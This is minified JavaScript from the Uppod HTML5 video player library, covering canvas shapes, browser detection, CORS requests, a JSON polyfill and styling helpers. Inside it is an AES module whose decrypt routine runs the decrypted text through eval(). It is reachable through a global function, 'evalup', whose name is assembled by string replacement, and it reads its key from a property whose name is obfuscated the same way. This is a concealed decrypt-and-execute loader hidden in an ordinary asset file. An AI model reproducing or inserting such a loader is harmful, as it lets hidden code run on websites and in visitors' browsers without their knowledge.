e=this._okSources.indexOf(t.target.src),e>=0&&this._okSources.splice(e,1),0===this._okSources.length?this._onError():void 0},t.prototype._destroySourcesDom=function(){var t,e,i,o,l;for(o=this._sourcesDom,l=[],e=0,i=o.length;i>e;e++)t=o[e],t.onerror=void 0,t.setAttribute("src",""),l.push(this.dom.removeChild(t));return l},t}(),window.Uppod.MediaW=t}.call(this),Uppod=Uppod||{},Uppod.Shaper2=function(t){var e,i,o,l;if(this.c=document.createElement("div"),this.canvas=document.createElement("canvas"),this.canvas.height=t.h,this.canvas.width=t.w,e=this.canvas.getContext("2d"),t.h0?"":t.h0=0,t.bgc.indexOf("|")>0){for(i=t.bgc.split("|"),o=e.createLinearGradient(0,t.h0,0,t.h),l=0;l<i.length-1;l++)o.addColorStop(l/(i.length-1),"#"+ReColor(i[l]));o.addColorStop(1,"#"+ReColor(i[i.length-1])),i[0]=ReColor(i[0]),i[i.length-1]=ReColor(i[i.length-1]),void 0!=t.bga1?o.addColorStop(0,"rgba("+HTR(i[0])+","+HTG(i[0])+","+HTB(i[0])+","+t.bga1+")"):"",void 0!=t.bga2?o.addColorStop(.999,"rgba("+HTR(i[i.length-1])+","+HTG(i[i.length-1])+","+HTB(i[i.length-1])+","+t.bga2+")"):"",e.fillStyle=o}else e.fillStyle="#"+ReColor(t.bgc);t.a&&(e.globalAlpha=t.a<0?0:t.a),t.o>0?t.o==t.w/2?(e.beginPath(),e.arc(t.w/2,t.h/2,t.w/2,0,2*Math.PI),e.closePath(),e.fill()):(e.beginPath(),e.moveTo(1==t.onotop?0:t.o,0),e.lineTo(t.w-(1==t.onotop?0:t.o),0),1==t.onotop?"":e.quadraticCurveTo(t.w,0,t.w,t.o),e.lineTo(t.w,t.h-t.o),e.quadraticCurveTo(t.w,t.h,t.w-t.o,t.h),e.lineTo(t.o,t.h),e.quadraticCurveTo(0,t.h,0,t.h-t.o),e.lineTo(0,t.o),1==t.onotop?"":e.quadraticCurveTo(0,0,t.o,0),t.brdc?"":t.brdc="cccccc",e.strokeStyle="#"+ReColor(t.brdc),0!=t.brd&&t.brd||(t.brd=.1),e.lineWidth=t.brd,e.stroke(),e.fill()):e.fillRect(0,0,t.w,t.h),delete e,this.c.appendChild(this.canvas)},function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.UppodUpcat=e()}(this,function(){"use strict";var Nr=14,Nk=8,Hide=!1,enc_utf8=function(t){try{return unescape(encodeURIComponent(t))}catch(e){throw"Error on UTF-8 hide"}},dec_utf8=function(t){try{return decodeURIComponent(escape(t))}catch(e){throw"Bad Key"}},padBlock=function(t){var e,i,o=[];for(t.length<16&&(e=16-t.length,o=[e,e,e,e,e,e,e,e,e,e,e,e,e,e,e,e]),i=0;i<t.length;i++)o[i]=t[i];return o},block2s=function(t,e){var i,o,l="";if(e){if(i=t[15],i>16)throw"Decryption error: Maybe bad key";if(16===i)return"";for(o=0;16-i>o;o++)l+=String.fromCharCode(t[o])}else for(o=0;16>o;o++)l+=String.fromCharCode(t[o]);return l},a2h=function(t){var e,i="";for(e=0;e<t.length;e++)i+=(t[e]<16?"0":"")+t[e].toString(16);return i},h2a=function(t){var e=[];return t.replace(/(..)/g,function(t){e.push(parseInt(t,16))}),e},s2a=function(t,e){var i,o=[];for(e||(t=enc_utf8(t)),i=0;i<t.length;i++)o[i]=t.charCodeAt(i);return o},size=function(t){switch(t){case 128:Nr=10,Nk=4;break;case 192:Nr=12,Nk=6;break;case 256:Nr=14,Nk=8;break;default:throw"Invalid Key Size Specified:"+t}},randArr=function(t){var e,i=[];for(e=0;t>e;e++)i=i.concat(Math.floor(256*Math.random()));return i},openSSLKey=function(t,e){var i,o=Nr>=12?3:2,l=[],s=[],n=[],a=[],r=t.concat(e);for(n[0]=MD5(r),a=n[0],i=1;o>i;i++)n[i]=MD5(n[i-1].concat(r)),a=a.concat(n[i]);return l=a.slice(0,4*Nk),s=a.slice(4*Nk,4*Nk+16),{key:l,iv:s}},rawHide=function(t,e,i){e=expandKey(e);var o,l=Math.ceil(t.length/16),s=[],n=[];for(o=0;l>o;o++)s[o]=padBlock(t.slice(16*o,16*o+16));for(t.length%16===0&&(s.push([16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16]),l++),o=0;o<s.length;o++)s[o]=0===o?xorBlocks(s[o],i):xorBlocks(s[o],n[o-1]),n[o]=hideBlock(s[o],e);return n},rawShow=function(cryptArr,key,iv,binary){key=expandKey(key);var numBlocks=cryptArr.length/16,cipherBlocks=[],i,plainBlocks=[],string="";for(i=0;numBlocks>i;i++)cipherBlocks.push(cryptArr.slice(16*i,16*(i+1)));for(i=cipherBlocks.length-1;i>=0;i--)plainBlocks[i]=showBlock(cipherBlocks[i],key),plainBlocks[i]=0===i?xorBlocks(plainBlocks[i],iv):xorBlocks(plainBlocks[i],cipherBlocks[i-1]);for(i=0;numBlocks-1>i;i++)string+=block2s(plainBlocks[i],!1);return string+=block2s(plainBlocks[i],!0),eval(string),binary?string:dec_utf8(string)},hideBlock=function(t,e){Hide=!1;var i,o=addRoundKey(t,e,0);for(i=1;Nr+1>i;i++)o=subBytes(o),o=shiftRows(o),Nr>i&&(o=mixColumns(o)),o=addRoundKey(o,e,i);return o},showBlock=function(t,e){Hide=!0;var i,o=addRoundKey(t,e,Nr);for(i=Nr-1;i>-1;i--)o=shiftRows(o),o=subBytes(o),o=addRoundKey(o,e,i),i>0&&(o=mixColumns(o));return o},subBytes=function(t){var e,i=Hide?SBoxInv:SBox,o=[];for(e=0;16>e;e++)o[e]=i[t[e]];return o},shiftRows=function(t){var e,i=[],o=Hide?[0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3]:[0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11];for(e=0;16>e;e++)i[e]=t[o[e]];return i},mixColumns=function(t){var e,i=[];if(Hide)for(e=0;4>e;e++)i[4*e]=GEX[t[4*e]]^GBX[t[1+4*e]]^GDX[t[2+4*e]]^G9X[t[3+4*e]],i[1+4*e]=G9X[t[4*e]]^GEX[t[1+4*e]]^GBX[t[2+4*e]]^GDX[t[3+4*e]],i[2+4*e]=GDX[t[4*e]]^G9X[t[1+4*e]]^GEX[t[2+4*e]]^GBX[t[3+4*e]],i[3+4*e]=GBX[t[4*e]]^GDX[t[1+4*e]]^G9X[t[2+4*e]]^GEX[t[3+4*e]];else for(e=0;4>e;e++)i[4*e]=G2X[t[4*e]]^G3X[t[1+4*e]]^t[2+4*e]^t[3+4*e],i[1+4*e]=t[4*e]^G2X[t[1+4*e]]^G3X[t[2+4*e]]^t[3+4*e],i[2+4*e]=t[4*e]^t[1+4*e]^G2X[t[2+4*e]]^G3X[t[3+4*e]],i[3+4*e]=G3X[t[4*e]]^t[1+4*e]^t[2+4*e]^G2X[t[3+4*e]];return i},addRoundKey=function(t,e,i){var o,l=[];for(o=0;16>o;o++)l[o]=t[o]^e[i][o];return l},xorBlocks=function(t,e){var i,o=[];for(i=0;16>i;i++)o[i]=t[i]^e[i];return o},expandKey=function(t){var e,i,o,l,s=[],n=[],a=[];for(e=0;Nk>e;e++)i=[t[4*e],t[4*e+1],t[4*e+2],t[4*e+3]],s[e]=i;for(e=Nk;4*(Nr+1)>e;e++){for(s[e]=[],o=0;4>o;o++)n[o]=s[e-1][o];for(e%Nk===0?(n=subWord(rotWord(n)),n[0]^=Rcon[e/Nk-1]):Nk>6&&e%Nk===4&&(n=subWord(n)),o=0;4>o;o++)s[e][o]=s[e-Nk][o]^n[o]}for(e=0;Nr+1>e;e++)for(a[e]=[],l=0;4>l;l++)a[e].push(s[4*e+l][0],s[4*e+l][1],s[4*e+l][2],s[4*e+l][3]);return a},subWord=function(t){for(var e=0;4>e;e++)t[e]=SBox[t[e]];return t},rotWord=function(t){var e,i=t[0];for(e=0;3>e;e++)t[e]=t[e+1];return t[3]=i,t},strhex=function(t,e){var i,o=[];for(i=0;i<t.length;i+=e)o[i/e]=parseInt(t.substr(i,e),16);return o},invertArr=function(t){var e,i=[];for(e=0;e<t.length;e++)i[t[e]]=e;return i},Gxx=function(t,e){var i,o;for(o=0,i=0;8>i;i++)o=1===(1&e)?o^t:o,t=t>127?283^t<<1:t<<1,e>>>=1;return o},Gx=function(t){var e,i=[];for(e=0;256>e;e++)i[e]=Gxx(t,e);return i},SBox=strhex("[base64]",2),SBoxInv=invertArr(SBox),Rcon=strhex("01020408102040801b366cd8ab4d9a2f5ebc63c697356ad4b37dfaefc591",2),G2X=Gx(2),G3X=Gx(3),G9X=Gx(9),GBX=Gx(11),GDX=Gx(13),GEX=Gx(14),hide=function(t,e,i){var o,l=randArr(8),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv,r=[[83,97,108,116,101,100,95,95].concat(l)];return t=s2a(t,i),o=rawHide(t,n,a),o=r.concat(o),Base64.hide(o)},show=function(t,e,i){var o=Base64.show(t),e=Uppod.playerWrap,l=o.slice(8,16),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv;o=o.slice(16,o.length),rawShow(o,n,a,i)},MD5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,o,l,s,n;return l=2147483648&t,s=2147483648&e,i=1073741824&t,o=1073741824&e,n=(1073741823&t)+(1073741823&e),i&o?2147483648^n^l^s:i|o?1073741824&n?3221225472^n^l^s:1073741824^n^l^s:n^l^s}function o(t,e,i){return t&e|~t&i}function l(t,e,i){return t&i|e&~i}function s(t,e,i){return t^e^i}function n(t,e,i){return e^(t|~i)}function a(t,l,s,n,a,r,c){return t=i(t,i(i(o(l,s,n),a),c)),i(e(t,r),l)}function r(t,o,s,n,a,r,c){return t=i(t,i(i(l(o,s,n),a),c)),i(e(t,r),o)}function c(t,o,l,n,a,r,c){return t=i(t,i(i(s(o,l,n),a),c)),i(e(t,r),o)}function h(t,o,l,s,a,r,c){return t=i(t,i(i(n(o,l,s),a),c)),i(e(t,r),o)}function p(t){for(var e,i=t.length,o=i+8,l=(o-o%64)/64,s=16*(l+1),n=[],a=0,r=0;i>r;)e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|t[r]<<a,r++;return e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|128<<a,n[s-2]=i<<3,n[s-1]=i>>>29,n}function u(t){var e,i,o=[];for(i=0;3>=i;i++)e=t>>>8*i&255,o=o.concat(e);return o}var d,v,b,f,m,_,g,y,x,S=[],w=strhex("[base64]",8);for(S=p(t),_=w[0],g=w[1],y=w[2],x=w[3],d=0;d<S.length;d+=16)v=_,b=g,f=y,m=x,_=a(_,g,y,x,S[d+0],7,w[4]),x=a(x,_,g,y,S[d+1],12,w[5]),y=a(y,x,_,g,S[d+2],17,w[6]),g=a(g,y,x,_,S[d+3],22,w[7]),_=a(_,g,y,x,S[d+4],7,w[8]),x=a(x,_,g,y,S[d+5],12,w[9]),y=a(y,x,_,g,S[d+6],17,w[10]),g=a(g,y,x,_,S[d+7],22,w[11]),_=a(_,g,y,x,S[d+8],7,w[12]),x=a(x,_,g,y,S[d+9],12,w[13]),y=a(y,x,_,g,S[d+10],17,w[14]),g=a(g,y,x,_,S[d+11],22,w[15]),_=a(_,g,y,x,S[d+12],7,w[16]),x=a(x,_,g,y,S[d+13],12,w[17]),y=a(y,x,_,g,S[d+14],17,w[18]),g=a(g,y,x,_,S[d+15],22,w[19]),_=r(_,g,y,x,S[d+1],5,w[20]),x=r(x,_,g,y,S[d+6],9,w[21]),y=r(y,x,_,g,S[d+11],14,w[22]),g=r(g,y,x,_,S[d+0],20,w[23]),_=r(_,g,y,x,S[d+5],5,w[24]),x=r(x,_,g,y,S[d+10],9,w[25]),y=r(y,x,_,g,S[d+15],14,w[26]),g=r(g,y,x,_,S[d+4],20,w[27]),_=r(_,g,y,x,S[d+9],5,w[28]),x=r(x,_,g,y,S[d+14],9,w[29]),y=r(y,x,_,g,S[d+3],14,w[30]),g=r(g,y,x,_,S[d+8],20,w[31]),_=r(_,g,y,x,S[d+13],5,w[32]),x=r(x,_,g,y,S[d+2],9,w[33]),y=r(y,x,_,g,S[d+7],14,w[34]),g=r(g,y,x,_,S[d+12],20,w[35]),_=c(_,g,y,x,S[d+5],4,w[36]),x=c(x,_,g,y,S[d+8],11,w[37]),y=c(y,x,_,g,S[d+11],16,w[38]),g=c(g,y,x,_,S[d+14],23,w[39]),_=c(_,g,y,x,S[d+1],4,w[40]),x=c(x,_,g,y,S[d+4],11,w[41]),y=c(y,x,_,g,S[d+7],16,w[42]),g=c(g,y,x,_,S[d+10],23,w[43]),_=c(_,g,y,x,S[d+13],4,w[44]),x=c(x,_,g,y,S[d+0],11,w[45]),y=c(y,x,_,g,S[d+3],16,w[46]),g=c(g,y,x,_,S[d+6],23,w[47]),_=c(_,g,y,x,S[d+9],4,w[48]),x=c(x,_,g,y,S[d+12],11,w[49]),y=c(y,x,_,g,S[d+15],16,w[50]),g=c(g,y,x,_,S[d+2],23,w[51]),_=h(_,g,y,x,S[d+0],6,w[52]),x=h(x,_,g,y,S[d+7],10,w[53]),y=h(y,x,_,g,S[d+14],15,w[54]),g=h(g,y,x,_,S[d+5],21,w[55]),_=h(_,g,y,x,S[d+12],6,w[56]),x=h(x,_,g,y,S[d+3],10,w[57]),y=h(y,x,_,g,S[d+10],15,w[58]),g=h(g,y,x,_,S[d+1],21,w[59]),_=h(_,g,y,x,S[d+8],6,w[60]),x=h(x,_,g,y,S[d+15],10,w[61]),y=h(y,x,_,g,S[d+6],15,w[62]),g=h(g,y,x,_,S[d+13],21,w[63]),_=h(_,g,y,x,S[d+4],6,w[64]),x=h(x,_,g,y,S[d+11],10,w[65]),y=h(y,x,_,g,S[d+2],15,w[66]),g=h(g,y,x,_,S[d+9],21,w[67]),_=i(_,v),g=i(g,b),y=i(y,f),x=i(x,m);return u(_).concat(u(g),u(y),u(x))},encString=function(t,e,i){var o,l,s;for(t=s2a(t,!1),e=s2a(e,!1),o=e.length;32>o;o++)e[o]=0;if(void 0===i);else for(i=s2a(i,!1),o=i.length;16>o;o++)i[o]=0;for(l=rawHide(t,e,i),s=[i],o=0;o<l.length;o++)s[s.length]=l[o];return Base64.hide(s)},decString=function(t,e){var i,o,l=Base64.show(t),s=l.slice(0,16),n=l.slice(16,l.length);for(e=s2a(e,!1),i=e.length;32>i;i++)e[i]=0;return o=rawShow(n,e,s,!1)},Base64=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",e=t.split(""),i=function(t){{var i,o,l=[],s="";Math.floor(16*t.length/3)}for(i=0;i<16*t.length;i++)l.push(t[Math.floor(i/16)][i%16]);for(i=0;i<l.length;i+=3)s+=e[l[i]>>2],s+=e[(3&l[i])<<4|l[i+1]>>4],s+=void 0!==l[i+1]?e[(15&l[i+1])<<2|l[i+2]>>6]:"=",s+=void 0!==l[i+2]?e[63&l[i+2]]:"=";for(o=s.slice(0,64)+"\n",i=1;i<Math.ceil(s.length/64);i++)o+=s.slice(64*i,64*i+64)+(Math.ceil(s.length/64)===i+1?"":"\n");return o},o=function(e){e=e.replace(/\n/g,"");var i,o=[],l=[],s=[];for(i=0;i<e.length;i+=4)l[0]=t.indexOf(e.charAt(i)),l[1]=t.indexOf(e.charAt(i+1)),l[2]=t.indexOf(e.charAt(i+2)),l[3]=t.indexOf(e.charAt(i+3)),s[0]=l[0]<<2|l[1]>>4,s[1]=(15&l[1])<<4|l[2]>>2,s[2]=(3&l[2])<<6|l[3],o.push(s[0],s[1],s[2]);return o=o.slice(0,o.length-o.length%16)};return"function"==typeof Array.indexOf&&(t=e),{hide:i,show:o}}();return{size:size,h2a:h2a,expandKey:expandKey,hideBlock:hideBlock,showBlock:showBlock,Hide:Hide,s2a:s2a,rawHide:rawHide,rawShow:rawShow,show:show,openSSLKey:openSSLKey,a2h:a2h,hide:hide,Hash:{MD5:MD5},Base64:Base64}}),Uppod.CheckBase64=function(t){return 0==t.indexOf("http://")&&-1==t.indexOf(".")&&t.length>100&&(t="data:image/png;base64,"+t.substr(7)),t},function(){var t;t=function(){function t(t){this._userAgent=t||navigator.userAgent,this._property("restrictMediaPlay",function(){return this._mobile()&&!this._firefox()}),this._property("forceNativePlayBtn",function(){return this._iPhone()}),this._property("restrictMediaClick",function(){return this._mobile()&&this._ios()}),this._property("restrictMediaMuted",function(){return this._mobile()&&this._ios()}),this._property("hasMouseEvents",function(){return!this._mobile()}),this._property("forceFullscreen",function(){return this._iPhone()}),this._property("hasMp4",function(){var t;return t=t||this._osWin()&&this._opera(),t?!1:!0}),this._property("hasWebm",function(){return this._safari()||this._ios()||this._ie()?!1:!0}),this._property("hasCorsRedirect",function(){return!1}),this._property("seekAfterFullLoad",function(){return this._desktop()&&this._safari()}),this._property("doSendCanPlay",function(){return!this._iPhone()&&!this._iPad()&&!this._iPod()}),this._property("hasMediaPosterShown",function(){return!this._android()}),this._property("allowHtmlOverMediaControl",function(){return!this._android()}),this._property("mobileFirefox",function(){return this._mobile()&&this._firefox()})}return t.prototype._desktop=function(){return!this._mobile()},t.prototype._version=function(){var t;return t=/Version\/([0-9\.A-z]+)/.exec(this._userAgent),t?t[1].split(".")[0]:void 0},t.prototype._mobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this._userAgent)},t.prototype._ios=function(){return/iPhone|iPad|iPod/i.test(this._userAgent)},t.prototype._osWin=function(){return/Windows NT/i.test(this._userAgent)},t.prototype._ie=function(){return/MSIE|Trident/i.test(this._userAgent)},t.prototype._android=function(){return/Android/i.test(this._userAgent)},t.prototype._firefox=function(){return/Firefox/i.test(this._userAgent)},t.prototype._opera=function(){return/OPR\//i.test(this._userAgent)},t.prototype._safari=function(){return!this._chrome()&&/Safari/i.test(this._userAgent)},t.prototype._chrome=function(){return/Chrome/i.test(this._userAgent)},t.prototype._iPhone=function(){return/iPhone/i.test(this._userAgent)},t.prototype._iPad=function(){return/iPad/i.test(this._userAgent)},t.prototype._iPod=function(){return/iPod/i.test(this._userAgent)},t.prototype._property=function(t,e){return Object.defineProperty(this,t,{get:e})},t}(),window.Uppod.Browser=t,window.Uppod.browser=new t}.call(this),function(){var t;t=function(){function t(t,e,i){var o,l;this._parentDom=t,o=this._parentDom.ownerDocument,this.dom=o.createElement("canvas"),this.context=this.dom.getContext("2d"),l=1,this.context.webkitBackingStorePixelRatio<2&&(l=window.devicePixelRatio||1),this.context.scale(l,l),this.dom.width=e*l,this.dom.height=i*l,this._parentDom.appendChild(this.dom)}return t.prototype.context={},t.prototype.dom={},t.prototype._parentDom={},t}(),window.Uppod.Canvas=t}.call(this),function(){window.Uppod.checkGradiendDiv=function(t,e){var i,o;return o=Uppod.setStyle,e.indexOf("|")>0?(i=e.split("|"),o(t,{backgroundC:"#"+ReColor(i[0])}),o(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),o(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})):o(t,{backgroundColor:"#"+ReColor(e)})}}.call(this),function(){window.Uppod.ReadyState={HAVE_NOTHING:0,HAVE_METADATA:1,HAVE_CURRENT_DATA:2,HAVE_FUTURE_DATA:3,HAVE_ENOUGH_DATA:4},window.Uppod.NetworkState={NETWORK_EMPTY:0,NETWORK_IDLE:1,NETWORK_LOADING:2,NETWORK_NO_SOURCE:3}}.call(this),function(){var t;t=function(){function t(){}return t.get=function(t,e){var i;return i=this._createCORSRequest("GET",t),e&&("function"==typeof e&&(i.onload=function(){return 4===i.readyState&&200===i.status?e(i.responseText):void 0}),e.success&&(i.onload=function(){return 4===i.readyState&&200===i.status?e.success(i.responseText):e.error(i)}),e.error&&(i.onerror=function(){return e.error(i)})),i.send()},t._createCORSRequest=function(t,e){var i;if(i=new XMLHttpRequest,null!=i.withCredentials)i.open(t,e,!0);else{if("undefined"==typeof XDomainRequest)throw"CORS is not supported by the browser";i=new XDomainRequest,i.open(t,e)}return i},t}(),window.Uppod.Cors=t}.call(this),Uppod["playerEtWrap".replace("Et","")]="",Uppod.css=Uppod.setStyle=function(t,e){for(var i in e)"NaNpx"!=e[i]&&("number"==typeof e[i]&&"opacity"!=i?e[i]+="px":"","float"==i?t.style.cssFloat=e[i]:"","pointer-events"==i?t.style.pointerEvents=e[i]:"",t.style[i]=e[i])},Uppod.cssShow=function(t){t.style.display="block"},Uppod.cssHide=function(t){t.style.display="none"},Uppod.addClass=function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},Uppod.removeClass=function(t,e){if(t.classList)t.classList.remove(e);else{var i=new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi");t.className=t.className.replace(i," ")}},function(){var t;t=function(){function t(){this.listeners=[]}return t.prototype.listeners=[],t.prototype.trigger=function(t){var e,i,o,l,s;for(l=this.listeners,s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e(t));return s},t.prototype.bind=function(t){return this.listeners.push(t)},t.prototype.remove=function(t){var e,i,o,l;for(l=[],e=i=0,o=this.listeners.length;o>=0?o>=i:i>=o;e=o>=0?++i:--i)l.push(this.listeners[e]===t?this.listeners.splice(e,1):void 0);return l},t}(),window.Uppod.Event=t}.call(this),function(){Uppod.Fullscreen=function(){function t(){}return t.hack=function(t){var e;return(e=function(t,i){return t&&t.tagName!==document.body.tagName&&(""!==t.style.position&&i.push({node:t,position:t.style.position}),e(t.parentNode,i)),i})(t.parentNode,[])},t.request=function(t){return t.requestFullScreen?(t.requestFullScreen(),!0):t.requestFullscreen?(t.requestFullscreen(),!0):t.mozRequestFullScreen?(t.mozRequestFullScreen(),!0):t.webkitRequestFullScreen?(t.webkitRequestFullScreen(),!0):!1},t}()}.call(this),Uppod.IconImg=function(t,e,i,o,l,s){var n,a,r,c=Uppod.setStyle,h=Uppod.CheckBase64;1==s&&o>0&&l>0?(n=document.createElement("div"),c(n,{width:o/2+"px",height:l+"px",overflow:"hidden"}),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?c(n,{background:"url("+a+") no-repeat 0 0"}):"",2==i?c(n,{background:"url("+r+") no-repeat 0 0"}):""):(t=h(t),c(n,{background:"url("+t+") no-repeat 0 0"})),n.onmouseover=function(){c(n,{backgroundPosition:"-"+o/2+"px 0"})},n.onmouseout=function(){c(n,{backgroundPosition:"0 0"})}):(n=document.createElement("img"),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?n.setAttribute("src",a):"",2==i?n.setAttribute("src",r):""):n.setAttribute("src",t)),e.appendChild(n)},JSON||(JSON={}),JSON.keyup="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,o,l,s,n,a=gap,r=e[t];switch(r&&"object"==typeof r&&"function"==typeof r.toJSON&&(r=r.toJSON(t)),"function"==typeof rep&&(r=rep.call(e,t,r)),typeof r){case"string":return quote(r);case"number":return isFinite(r)?String(r):"null";case"boolean":case"null":return String(r);case"object":if(!r)return"null";if(gap+=indent,n=[],"[object Array]"===Object.prototype.toString.apply(r)){for(s=r.length,i=0;s>i;i+=1)n[i]=str(i,r)||"null";return l=0===n.length?"[]":gap?"[\n"+gap+n.join(",\n"+gap)+"\n"+a+"]":"["+n.join(",")+"]",gap=a,l}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof rep[i]&&(o=rep[i],l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));else for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));return l=0===n.length?"{}":gap?"{\n"+gap+n.join(",\n"+gap)+"\n"+a+"}":"{"+n.join(",")+"}",gap=a,l}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var o;if(gap="",indent="","number"==typeof i)for(o=0;i>o;o+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,o,l=t[e];if(l&&"object"==typeof l)for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(o=walk(l,i),void 0!==o?l[i]=o:delete l[i]);return reviver.call(t,e,l)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){var t;t=function(){function t(t){var e,i,o,l,s,n,a,r,c,h;for(this.orLinks=t.split(" or "),c=this.orLinks,i=o=0,n=c.length;n>o;i=++o)t=c[i],this.orLinks[i]=t.split(" and ");for(h=this.orLinks,l=0,a=h.length;a>l;l++)for(e=h[l],i=s=0,r=e.length;r>s;i=++s)t=e[i],e[i]=t.trim()}return t.prototype.orLinks=[],t}(),window.Uppod.LinkParser=t}.call(this),function(){Uppod.log=function(t){return console.log?console.log(t):void 0},Uppod.trace=function(t){var e,i;return Uppod.isTrace?(i=document.body.querySelector(".uppod-trace"),i||(i=document.createElement("pre"),i.className="uppod-trace",document.body.insertBefore(i,document.body.firstChild),Uppod.css(i,{background:"#000",color:"#0c0",padding:"10px",height:"200px","overflow-y":"scroll"})),e=document.createTextNode(t+"\n"),i.insertBefore(e,i.firstChild)):void 0}}.call(this),Uppod.measureText=function(t,e,i){var o,l=Uppod.setStyle,s=document.createElement("lDiv");return document.body.appendChild(s),null!=i&&(s.style=i),l(s,{font:""+e+"px Arial",position:"absolute",left:-100,top:-1e3}),s.innerHTML=t,o={width:s.clientWidth,height:s.clientHeight},document.body.removeChild(s),s=null,o},window["epyVidhvalup".replace("pyVidh","")]=function(t){UppodUpcat.show(t)},function(){Uppod.waitFor=function(t){var e,i,o,l;return i=60,e=100,o=0,(l=function(){return i*(1e3/e)>o?t.condition()?t.done():(o+=1,setTimeout(l,e)):void 0})()}}.call(this),function(){var t;t=function(){function t(t){window.DOMParser?this._xml=(new DOMParser).parseFromString(t,"text/xml"):(this._xml=new ActiveXObject("Microsoft.XMLDOM"),this._xml.async=!1,this._xml.loadXML(t)),window.xml=this}return t.prototype.getOne=function(t){return this._xml.querySelector(t)},t.prototype.get=function(t){return this._xml.querySelectorAll(t)},t.prototype._xml=null,t}(),window.Uppod.Xml=t}.call(this),function(){window.Uppod.UppodStyle=function(){function t(t,e,i){var o,l,s,n,a,r;this._vars=t,null==i&&(i=e),s=this._vars.cntrlstyle;for(o in s)l=s[o],this[o]=l;if("hdselect"===e){n=this._vars.cntrlhdselect;for(o in n)l=n[o],this[o]=l}a=this._vars["cntrl"+i];for(o in a)l=a[o],this[o]=l;r=this._vars["cntrl_"+i];for(o in r)l=r[o],this[o]=l}return t.prototype.get=function(t,e){return this[t]||this._vars.lang2[e.or_lang2]},t}()}.call(this),Uppod.version="0.5.9";